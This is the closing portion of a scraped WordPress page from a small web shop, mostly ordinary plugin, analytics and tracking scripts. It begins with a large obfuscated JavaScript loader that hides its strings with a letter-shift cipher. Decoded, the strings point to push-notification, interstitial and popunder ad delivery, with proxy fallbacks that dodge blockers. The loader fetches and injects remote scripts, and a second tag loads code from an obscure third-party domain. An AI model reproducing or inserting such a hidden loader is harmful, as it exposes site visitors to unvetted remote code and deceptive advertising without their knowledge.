f&#038;&f!==se?o?o(t,r,f,u)[e.xj](M=>M)[e.RK](()=>en(n,t,r,f,u)):nn(t,r,f,u):o?re[o](t,r||e.Nb)[e.xj](M=>(j[kn]=o,M))[e.RK](()=>en(n,t,r,f,u)):new O((M,d)=>d())}function oK(n,t){X(e.qK);let r=e.ir,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.Kb)[e.CK](L(n));return Yr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function qK(n,t){X(e.mK);let r=e.wr,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.jb)[e.CK](L(n));return Qr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function nn(n,t,r,f){X(e.oK);let u=e.Ir,o=De(),M=e.Dk[e.CK](ne(),e.iK)[e.CK](o,e.OM);return Hr(M,n,t,r,f)[e.xj](d=>(ge(m,u),d))[e.RK](d=>{throw Ue(m,u,M),d})}function et(n,t,r,f){X(e.WM),wn(ne());let u=e.TK,o=Ht();return Or(o,n,t,r,f)[e.xj](M=>(ge(m,u),M))[e.RK](M=>{throw Ue(m,u,o),M})}function tn(n,t,r,f){n=KK(n),r=r?r[e.kb]():e.h;let u=r&#038;&r!==se?uK():fK();return X(e.h[e.CK](r,e.m)[e.CK](n)),en(u,n,t,r,f)[e.xj](o=>o&#038;&o[e.Nr]?o:e.MK(e.lb,e.wb,e.Nr,o))}var rn=e.sr,Kn=e.Dr,MK=e.Ar,dK=e.er,iK=e.tr,cK=e.yr,zK=e.Lr,aK=e.Nr,fn,un;function on(n){let t=n&#038;&n[e.tM]&#038;&n[e.tM][e.cM],r=n&#038;&n[e.tM]&#038;&n[e.tM][e.pM],f=n&#038;&n[e.tM]&#038;&n[e.tM][e.BM],u=n&#038;&n[e.tM]&#038;&n[e.tM][e.QM],o=n&#038;&n[e.tM]&#038;&n[e.tM][e.VM],M=n&#038;&n[e.tM]&#038;&n[e.tM][e.HM],d=n&#038;&n[e.tM]&#038;&n[e.tM][e.nM],b=n&#038;&n[e.tM]&#038;&n[e.tM][e.uM],p=b===m||b===F,l=e.MK();o!==rn&#038;&o!==Kn||(r===MK?(l[e.pM]=dK,l[e.sb]=A,l[e.uM]=m,l[e.Db]=F):r===iK&#038;&M&#038;&(!b||p)&#038;&(l[e.pM]=cK,l[e.HM]=M,tn(t,d,u,f)[e.xj](J=>{let E=e.MK();E[e.pM]=aK,E[e.cM]=t,E[e.HM]=M,E[e.tM]=J,qn(o,E)})[e.RK](J=>{let E=e.MK();E[e.pM]=zK,E[e.cM]=t,E[e.HM]=M,E[e.Fb]=J&#038;&J[e.P],qn(o,E)})),l[e.pM]&#038;&qn(o,l))}function qn(n,t){switch(t[e.VM]=n,n){case Kn:un[e.PK](t);break;case rn:default:fn[e.PK](t);break}q[e.PK](t,e.fK)}function bK(){try{fn=new zn(rn),fn[e.T](e.P,on),un=new zn(Kn),un[e.T](e.P,on)}catch(n){}q[e.T](e.P,on)}var nt=i[e.qr];function jK(n,t,r){return new O((f,u)=>{X(e.Ab);let o;if([e.d,e.i,e.Z][e.LM](A)>-e.U){o=i[e.pK](e.zM);let M=i[e.hE](n);o[e.fj]=r,o[e.Yk](M),o[e.vE](e.OE,m),o[e.vE](e.WE,Je(g(ln)));try{nt[e.JM][e.xE](o,nt)}catch(d){(i[e.BM]||i[e.PM])[e.Yk](o)}}else R(n);N(()=>(o!==void e.J&#038;&o[e.JM][e.gk](o),Jn(t)?(X(e.aE),f()):u()))})}function mK(n,t){let r=n===e.U?sr():g(ln);return tn(r,e.v,e.v,e.v)[e.xj](f=>(f=f&#038;&e.Nr in f?f[e.Nr]:f,f&#038;&zr(m,f),f))[e.RK](()=>ar(m))[e.xj](f=>{f&#038;&jK(f,n,t)})}It();function Pe(n){return Jn()?e.v:(X(e.yM),Wt(),tt(n))}function tt(n){return A===e.U&#038;&We()&#038;&Ie(m),Re()?(Ve(),q[wt]=tn,Yn()[e.xj](t=>{if(t&#038;&A===e.U){let r=new q[e.Tj];r[e.Pj](e.Yr,e.Dk[e.CK](t)),r[e.rM](Er,m),In(t),r[e.fj]=()=>{let f=i[e.pK](e.zM),u=i[e.hE](r[e.Nr][e.sk](e.yj(e.kY,e.qM),o()));f[e.fj]=n;function o(){let M=e.jY[e.CK](c[e.A]()[e.IK](e.lK)[e.kK](e.V));return q[M]=q[e.Ub],M}f[e.Yk](u),(i[e.BM]||i[e.PM])[e.Yk](f),N(()=>{f!==void e.J&#038;&(f[e.JM][e.gk](f),qe())})},r[e.xk]();return}mK(A,n)[e.xj](()=>{En([m,F],ne())})})):N(tt,e.ok)}function EK(){We()&#038;&Ie(F),St(n=>{try{return n&#038;&We()&#038;&(qe(),Ie(m)),wr(),Yn(!e.J)[e.xj](t=>{Mn(n,t)})[e.RK](()=>{Mn(n)})}catch(t){return Mn(n)}})}function Mn(n,t){let r=t||g(yn);In(r);let f=i[e.pK](e.zM);f[e.Rr]=()=>{qe(),Pe()},f[e.fj]=()=>{qe()},f[e.Ek]=e.gM[e.CK](r,e.Jb)[e.CK](n?m:F),(i[e.BM]||i[e.PM])[e.Yk](f)}q[Lt]=Pe,q[Xt]=Pe,N(Pe,e.Fr),Bn(Fe,Te),Bn(ce,Ne),bK(),Zt&#038;&A===e.U&#038;&EK();try{$}catch(n){}})()})(ue.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.9",z:"lrsbdajktffb",a:"lrsradymfe",X:"radQmot",J:0,U:1,d:4,Z:5,i:3,w:6,I:7,l:"g",s:"fdkFab",D:"sqfBmdqzfZapq",A:"dmzpay",e:"fuyqe",t:"ogddqzf",y:"dqmpk",L:"pmfq",N:"fxp",F:"rn",q:",",R:"F",m:":",o:"dmi",T:"mppQhqzfXuefqzqd",P:"yqeemsq",f:"yspn9a79sh",xr:"q5qedx1ekg5",rr:"Fawqz",Kr:"Rmhuoaz",jr:"Oazfqzf-Fkbq",kr:"fqjf/tfyx",Mr:"mbbxuomfuaz/veaz",br:"veaz",Er:"nxan",Yr:"SQF",Sr:"BAEF",gr:"TQMP",Cr:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",Gr:"Mooqbf-Xmzsgmsq",hr:"j-mbbxuomfuaz-wqk",vr:"j-mbbxuomfuaz-fawqz",Or:"__PX_EQEEUAZ_",Wr:"lrspxbabgb",cr:"puh",pr:999999,Br:"gdx(pmfm:uymsq/sur;nmeq64,D0xSAPxtMCMNMUMMMMMMMB///kT5NMQMMMMMXMMMMMMNMMQMMMUNDMM7)",Qr:"xuzw",Vr:"efkxqetqqf",Hr:"mzazkyage",nr:"fqjf/oee",ur:"lUzpqj",zr:"nmowsdagzpUymsq",ar:"zdm8od49pds",Xr:"r",Jr:"gzwzaiz",Ur:"PQXUHQDK_VE",dr:"PQXUHQDK_OEE",Zr:"BDAJK_VE",ir:"BDAJK_OEE",wr:"BDAJK_BZS",Ir:"BDAJK_JTD",lr:"f4wp70p8osq",sr:"gwtrajlpasc",Dr:"wmtityzzu",Ar:"buzs",er:"bazs",tr:"dqcgqef",yr:"dqcgqef_mooqbfqp",Lr:"dqcgqef_rmuxqp",Nr:"dqebazeq",Fr:1e4,qr:"ogddqzfEodubf",Rr:"azqddad",mr:1e3,or:"zmh",Tr:42,Pr:36e5,fr:"geqdMsqzf",xK:"efkxq",rK:"mzpdaup",KK:"u",jK:"iuzpaie zf",kK:"exuoq",MK:function(){let e={},q=[].slice.call(arguments);for(let i=0;i<q.length-1;i+=2)e[q[i]]=q[i+1];return e},bK:"bmdeq",EK:"vauz",YK:"([^m-l0-9]+)",SK:"xqzsft",gK:"__BBG_EQEEUAZ_1_",CK:"oazomf",GK:"_rmxeq",hK:"fqef",vK:"yageqpaiz",OK:"yageqgb",WK:"fagotqzp",cK:"fagotefmdf",pK:"odqmfqQxqyqzf",BK:"^tffbe?:",QK:"^//",VK:"^/",HK:48,nK:9,uK:"0",zK:"dqyahqQhqzfXuefqzqd",aK:"up",XK:"fmdsqfUp",JK:"tqustf",UK:"iuz",dK:"pao",ZK:"paoQxqyqzf",iK:"/",wK:".tfyx",IK:"faEfduzs",lK:36,sK:"dqpgoq",DK:".",AK:"!",eK:"//vayfuzsu.zqf/mbg.btb?lazqup=",tK:"&#038;ar=1",yK:"ymfot",LK:10,NK:"ymb",FK:"ruxfqd",qK:"dqcgqefNkOEE",RK:"omfot",mK:"dqcgqefNkBZS",oK:"dqcgqefNkJTD",TK:"BDAJK_RDMYQ",PK:"baefYqeemsq",fK:"*",xj:"ftqz",rj:57,Kj:"rdayOtmdOapq",jj:35,kj:768,Mj:1024,bj:568,Ej:360,Yj:1080,Sj:736,gj:900,Cj:864,Gj:812,hj:667,vj:800,Oj:240,Wj:300,cj:"qz-GE",pj:"qz-SN",Bj:"qz-OM",Qj:"qz-MG",Vj:"eh-EQ",Hj:"bget",nj:"xaomfuaz",uj:"eodqqz",zj:"dqhqdeq",aj:"eod",Xj:"1bj",Jj:"mnagf:nxmzw",Uj:"BTB",dj:"VE",Zj:18e5,ij:"uBtazq|uBmp|uBap",wj:"Hqdeuaz/[^E]+Emrmdu",Ij:"rudqraj",lj:"su",sj:"mffmotQhqzf",Dj:"oeeDgxqe",Aj:"otmdOapqMf",ej:97,tj:122,yj:function(e,q){return new z(e,q)},Lj:60,Nj:120,Fj:480,qj:180,Rj:720,mj:"sqfFuyqlazqArreqf",oj:"bab",Tj:"JYXTffbDqcgqef",Pj:"abqz",fj:"azxamp",xk:"eqzp",rk:"fab",Kk:"lazqUp",jk:"radymf",kk:"urdmyq",Mk:"iupft",bk:"abmoufk",Ek:"edo",Yk:"mbbqzpOtuxp",Sk:"omxx",gk:"dqyahqOtuxp",Ck:"B",Gk:"Z",hk:"B/Z",vk:"Z/B",Ok:"B/Z/Z",Wk:"Z/B/Z",ck:"B/Z/B/Z",pk:"Z/Z/Z/Z",Bk:"00",Qk:"000",Vk:"0000",Hk:"00000",nk:"zqie",uk:"bmsqe",zk:"iuwu",ak:"ndaieq",Xk:"huqi",Jk:"yahuq",Uk:"mdfuoxq",dk:"mdfuoxqe",Zk:"efmfuo",ik:"bmsq",wk:"uzpqj",Ik:"iqn",lk:"rxaad",sk:"dqbxmoq",Dk:"tffbe://",Ak:3571,ek:"ep",tk:"sgy",yk:"bwqk",Lk:"befduzs",Nk:"begrrujqe",Fk:"mfan",qk:"DqsQjb",Rk:"pqoapqGDUOaybazqzf",mk:"Ymft",ok:100,Tk:2147483647,Pk:"ebxuf",fk:"puebmfotQhqzf",xM:"sqfFuyq",rM:"eqfDqcgqefTqmpqd",KM:"Otdayq/([0-9]{1,})",jM:"OduAE/([0-9]{1,})",kM:"Mzpdaup",MM:"Rudqraj",bM:56,EM:"rujqp",YM:"mgfa",SM:"oazfqzf",gM:"//",CM:"/qhqzf",GM:"&#038;",hM:"tffbe:",vM:"eturf",OM:".veaz",WM:"dqcgqefNkUrdmyq",cM:"gdx",pM:"fkbq",BM:"napk",QM:"yqftap",VM:"otmzzqx",HM:"dqcgqef_up",nM:"dqebazeqFkbq",uM:"lazqup_mpnxaow",zM:"eodubf",aM:"rb",XM:"fzqyqxQfzqygoap",JM:"bmdqzfZapq",UM:16807,dM:"mnopqrstuvwxyzabcdefghijkl",ZM:27,iM:"baeufuaz",wM:"xqrf",IM:"dustf",lM:"naffay",sM:"bauzfqdQhqzfe",DM:"uzoxgpqe",AM:".iupsqf-oax-10-eb",eM:"faXaiqdOmeq",tM:"pmfm",yM:"efmdfXampuzs",LM:"uzpqjAr",NM:"pmfmeqf",FM:"oazfqzfIuzpai",qM:"s",RM:"Mphqdf1",mM:"MMN ",oM:" ",TM:"mbbxk",PM:"paogyqzfQxqyqzf",fM:"eqxqofadFqjf",xb:"tdqr",rb:"wqke",Kb:".oee?",jb:".bzs?",kb:"faGbbqdOmeq",Mb:"hqdeuaz",bb:"eagdoqLazqUp",Eb:"paymuz",Yb:"sqzqdmfuazFuyq",Sb:"qjfdm",gb:"|",Cb:"lazqup",Gb:"dqrqddqd",hb:"fuyq_purr",vb:"rmuxqp_gdx",Ob:"rmux_fuyq",Wb:"geqd_up",cb:"ogddqzf_gdx",pb:"xmef_egooqee",Bb:"egooqee_oagzf",Qb:"geqd_msqzf",Vb:"eodqqz_iupft",Hb:"eodqqz_tqustf",nb:"fuyqlazq",ub:"rmuxqp_gdx_paymuz",zb:"dqrqddqd_paymuz",ab:"ogddqzf_gdx_paymuz",Xb:"ndaieqd_xmzs",Jb:"/5/",Ub:"paogyqzf",db:"eqxqofad",Zb:"oazfqzfPaogyqzf",ib:"tqmp",wb:200,Ib:"taef",lb:"efmfge",sb:"omxxeusz",Db:"lazqup_adusuzmx",Ab:"efmdfUzvqofEodubfOapq",eb:"ruzp",tb:"geq-odqpqzfumxe",yb:"xmzsgmsq",Lb:"geqdXmzsgmsq",Nb:"fqjf",Fb:"qddad",qb:"sqfQxqyqzfeNkFmsZmyq",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"hmxgq",Tb:"efkxqEtqqfe",Pb:"dqx",fb:"odaeeAdusuz",xE:"uzeqdfNqradq",rE:"iuftOdqpqzfumxe",KE:"bdafafkbq",jE:"%",kE:"rudefOtuxp",ME:2e3,bE:"sqfMxxDqebazeqTqmpqde",EE:"bai",YE:"6g90tD4d4Dd1r8xzjbbl",SE:"bdqhqzfPqrmgxf",gE:"efabUyyqpumfqBdabmsmfuaz",CE:"=",GE:"anvqof",hE:"odqmfqFqjfZapq",vE:"eqfMffdungfq",OE:"pmfm-lazq-up",WE:"pmfm-paymuz",cE:"faUEAEfduzs",pE:"?pahd=fdgq",BE:"efduzsurk",QE:"pdmiUymsq",VE:"fduy",HE:"[dz]+",nE:"/4/",uE:16,zE:12,aE:"qzpUzvqofEodubfOapq",XE:"nxaow",JE:"omzhme",UE:"sqfOazfqjf",dE:"2p",ZE:"sqfUymsqPmfm",iE:"efmfge_oapq",wE:"puebxmk",IE:30,lE:5e3,sE:"oxaeqp",DE:"f",AE:"baef",eE:"tqmpqde",tE:"qddad.oay",yE:"egnefduzs",LE:"eturfEfduzs ",NE:"ruxx",FE:"pmfq:",qE:32,RE:204,mE:"' ituxq dqcgqefuzs ",oE:": ",TE:"fuyqagf",PE:256,fE:"efmfgeFqjf",xY:"qddad dqcgqef fuyqagf",rY:"qddad '",KY:8,jY:"_",kY:"paogyqzfn"}).reduce((e,q)=>(ue.defineProperty(e,q[0],{get:()=>typeof q[1]!="string"?q[1]:q[1].split("").map(i=>{let w=i.charCodeAt(0);return w>=65&#038;&w<=90?v.fromCharCode((w-65+26-12)%26+65):w>=97&#038;&w<=122?v.fromCharCode((w-97+26-12)%26+97):i}).join("")}),e),{}),window,qt,h)});})();</script><script src="//fenoofaussut.net/ntfc.php?p=6033774" data-cfasync="false" async onerror="_czkoglss()" onload="_fdpqpr()"></script><script type="text/javascript" id="bbp-swap-no-js-body-class">
	document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/refined-magazine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script><script>
			<!--
			var sc_project=12217253;
			var sc_security="38acddc7";
					</script><script async>(function(s,u,m,o,j,v){j=u.createElement(m);v=u.getElementsByTagName(m)[0];j.async=1;j.src=o;j.dataset.sumoSiteId='08d4f30080a73800e372b7002ef80d00b08f3d00354ade004038040056769000';j.dataset.sumoPlatform='wordpress';v.parentNode.insertBefore(j,v)})(window,document,'script','//load.sumome.com/');</script><script type="application/javascript">
            const ajaxURL = "https://imaewcreative.com/wp-admin/admin-ajax.php";

            function sumo_add_woocommerce_coupon(code) {
                jQuery.post(ajaxURL, {
                    action: 'sumo_add_woocommerce_coupon',
                    code: code,
                });
            }

            function sumo_remove_woocommerce_coupon(code) {
                jQuery.post(ajaxURL, {
                    action: 'sumo_remove_woocommerce_coupon',
                    code: code,
                });
            }

            function sumo_get_woocommerce_cart_subtotal(callback) {
                jQuery.ajax({
                    method: 'POST',
                    url: ajaxURL,
                    dataType: 'html',
                    data: {
                        action: 'sumo_get_woocommerce_cart_subtotal',
                    },
                    success: function (subtotal) {
                        return callback(null, subtotal);
                    },
                    error: function (err) {
                        return callback(err, 0);
                    }
                });
            }
        </script><script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script><script type="text/javascript" id="ce4wp_form_submit-js-extra">
/* <![CDATA[ */
var ce4wp_form_submit_data = {"siteUrl":"https://imaewcreative.com","url":"https://imaewcreative.com/wp-admin/admin-ajax.php","nonce":"d56d99d47b","listNonce":"29b735ee7a","activatedNonce":"1553ef4071"};
//# sourceURL=ce4wp_form_submit-js-extra
/* ]]> */
</script><script type="text/javascript" src="https://imaewcreative.com/wp-content/plugins/creative-mail-by-constant-contact/assets/js/block/submit.js?ver=1749901030" id="ce4wp_form_submit-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script><script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script><script type="text/javascript" src="https://imaewcreative.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script><script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/imaewcreative.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script><script type="text/javascript" src="https://imaewcreative.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script><script type="text/javascript" src="https://imaewcreative.com/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script><script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js?ver=1.2.75.4" id="mo-google-webfont-js"></script><script type="text/javascript" id="mailoptin-js-extra">
/* <![CDATA[ */
var mailoptin_globals = {"public_js":"https://imaewcreative.com/wp-content/plugins/mailoptin/src/core/src/assets/js/src","public_sound":"https://imaewcreative.com/wp-content/plugins/mailoptin/src/core/src/assets/sound/","mailoptin_ajaxurl":"/category/covid-19/?mailoptin-ajax=%%endpoint%%","is_customize_preview":"false","disable_impression_tracking":"false","sidebar":"0","js_required_title":"Title is required.","is_new_returning_visitors_cookies":"false"};
//# sourceURL=mailoptin-js-extra
/* ]]> */
</script><script type="text/javascript" src="https://imaewcreative.com/wp-content/plugins/mailoptin/src/core/src/assets/js/mailoptin.min.js?ver=1.2.75.4" id="mailoptin-js"></script><script type="text/javascript" id="xt-woo-floating-cart-js-extra">
/* <![CDATA[ */
var XT_WOOFC = {"home_url":"https://imaewcreative.com","is_customize_preview":"","wc_ajax_url":"https://imaewcreative.com/?wc-ajax=%%endpoint%%","layouts":{"XS":350,"S":480,"M":782,"L":1024},"body_lock_scroll":"1","lang":{"loading":"Loading","min_qty_required":"Min quantity required","max_stock_reached":"Stock limit reached","title":"Cart","checkout":"Checkout","wait":"Please Wait..."}};
//# sourceURL=xt-woo-floating-cart-js-extra
/* ]]> */
</script><script type="text/javascript" src="https://imaewcreative.com/wp-content/plugins/woo-floating-cart-lite/public/assets/js/frontend-min.js?ver=2.8.7" id="xt-woo-floating-cart-js"></script><script type="text/javascript" src="https://imaewcreative.com/wp-content/themes/refined-magazine/candidthemes/assets/framework/slick/slick.min.js?ver=20151217" id="slick-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/tabs.min.js" id="jquery-ui-tabs-js"></script><script type="text/javascript" src="https://imaewcreative.com/wp-content/themes/refined-magazine/js/navigation.js?ver=20151215" id="refined-magazine-navigation-js"></script><script type="text/javascript" src="https://imaewcreative.com/wp-content/themes/refined-magazine/candidthemes/assets/framework/marquee/jquery.marquee.js?ver=20151215" id="marquee-js"></script><script type="text/javascript" src="https://imaewcreative.com/wp-content/themes/refined-magazine/js/skip-link-focus-fix.js?ver=20151215" id="refined-magazine-skip-link-focus-fix-js"></script><script type="text/javascript" src="https://imaewcreative.com/wp-content/themes/refined-magazine/candidthemes/assets/js/theia-sticky-sidebar.js?ver=20151215" id="theia-sticky-sidebar-js"></script><script type="text/javascript" src="https://imaewcreative.com/wp-content/themes/refined-magazine/candidthemes/assets/js/refined-magazine-custom.js?ver=20151215" id="refined-magazine-custom-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script><script type="text/javascript" src="https://imaewcreative.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" src="https://imaewcreative.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script><script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script><script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://imaewcreative.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script><script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script><script>(function(d){var s=d.createElement("script");s.type="text/javascript";s.src="https://a.omappapi.com/app/js/api.min.js";s.async=true;s.id="omapi-script";d.getElementsByTagName("head")[0].appendChild(s);})(document);</script><script type="text/javascript" src="https://imaewcreative.com/wp-content/plugins/visual-footer-credit-remover/script.js?ver=6.9" id="jabvfcr_script-js"></script><script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"170101309","post":"0","tz":"0","srv":"imaewcreative.com","arch_cat":"covid-19","arch_results":"0","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "170101309", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script><script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script><script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://imaewcreative.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://imaewcreative.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://imaewcreative.com/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":170101309,"store_id":"5e127970-b6ee-492b-a2b5-730b627ff731","ui":null,"url":"https://imaewcreative.com","woo_version":"10.4.3","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"USD","timezone":"+00:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Covid 19"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script><script type="text/javascript">var omapi_data = {"object_id":0,"object_key":"category","object_type":"term","term_ids":[],"wp_json":"https:\/\/imaewcreative.com\/wp-json","wc_active":true,"edd_active":false,"nonce":"c26708cf8e"};</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 259
content:
